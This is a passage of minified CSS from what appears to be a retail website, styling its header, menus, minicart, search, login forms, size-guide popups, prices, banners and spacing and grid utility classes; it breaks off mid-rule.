.b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-visualbanner.b-reverse{flex-direction:row-reverse}.b-visualbanner .experience-visualBannerRegion{width:50%}.b-visualbanner{display:flex}.b-visualbanner__image{padding-top:0;width:50%}.b-pagedesigner-detail-features ul{flex-direction:row}.b-pagedesigner-detail-features ul li img{width:2rem;height:2rem}.b-pagedesigner-detail-features ul li{padding:.75rem 2.5rem}.b-shopYourLook.b-reverse{flex-direction:row-reverse}.b-shopYourLook__rightBox{display:flex;flex-direction:column;justify-content:end}.b-shopYourLook__productCards--carousel{padding-bottom:1.5rem}.b-shopYourLook__mainImage--mobile{display:none}.b-shopYourLook__text{height:50%}.b-shopYourLook .b-product-tile:hover .b-original-price__label,.b-shopYourLook .b-product-tile:hover .b-original-price__percentage,.b-shopYourLook .b-product-tile:hover .b-original-price__text,.b-shopYourLook .b-product-tile:hover .b-price,.b-shopYourLook .b-product-tile:hover .b-product-tile__category,.b-shopYourLook .b-product-tile:hover .b-product-tile__name{color:#003da5}.b-editorialTextBox{display:flex;flex-direction:column;justify-content:center;padding:0 9.6875rem 0 7.75rem}.b-editorialTextBox__badge--text{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem}.b-editorialTextBox__title{font:2.5rem Futura Std Extra Bold,Arial,sans-serif;line-height:2.875rem}.b-editorialTextBox__description{padding-top:2rem;line-height:1.625rem}.b-editorialTextBox--grid .b-editorialTextBox__cta a{width:auto;min-width:13.125rem;padding:.75rem 1.5rem}.b-editorialTextBox--grid{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));column-gap:1.25rem;padding:0;column-gap:2rem}.b-editorialTextBox--grid>div{grid-column-start:4;grid-column-end:10}.b-clubBanner{display:flex}.b-clubBanner__text{flex:0.85}.b-clubBanner__text__box--cta{padding-top:2.25rem}.b-clubBanner__carousel{flex:1.90}.b-clubBanner__carousel__item:hover .b-clubBanner__carousel__item__image img{transform:scale(1)}.b-clubBanner__carousel__item__image img{transition:transform .5s ease;transform:scale(1.05)}.b-clubBanner__carousel__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-clubBanner__carousel__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-promoBanner{display:flex;align-items:center}.js-cmp-searchContainer--stripe-present .b-plp__filter-bar.show-top-default{top:calc(var(--stripe-height) * 1px + 78px)}.js-cmp-searchContainer--stripe-present .b-plp__filter-bar.show-top-large{top:calc(var(--stripe-height) * 1px + 143px)}.js-header-sticky .js-cmp-searchContainer--stripe-present .b-plp__filter-container{top:calc(var(--stripe-height) * 1px + 